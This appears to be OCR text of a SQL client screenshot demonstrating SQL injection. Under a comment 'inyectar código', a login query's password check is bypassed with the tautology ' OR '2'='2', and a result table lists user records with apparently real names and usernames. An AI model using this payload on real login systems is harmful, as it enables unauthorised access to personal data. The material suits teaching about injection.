 Query Builder Schema Designer partesoperatoriosDatos.sql Query
Autocomplete: [Tab]->Next Tag. [Ctrl+Space]->List Matching Tags. [Ctrl+Enter]->List All Tags.
1 SELECT * FROM usuario WHERE usuario = 'mmoina' AND clave='mmoina';
2
3
4 --inyectar código
5 SELECT * FROM usuario WHERE usuario = 'mmoina' AND clave=' ' OR '2'='2'
6
1 Result 2 Profiler 3 Messages 4 Table Data 5 Objects 6 History
(Read Only)
IDUSUARIO IDPERFIL NOMBRES APELLIDOS USUARIO CLAVE ESTADO IDSERVICIO
1 1 Manuel Eduardo Moina Campos mmoina 1 (NULL)
4 2 Diego Armando Canchignia dcanchignia 1 1
6 3 Mónica Naranjo mnaranjo 1 (NULL)
14 4 David Camacho dcamacho 1 (NULL)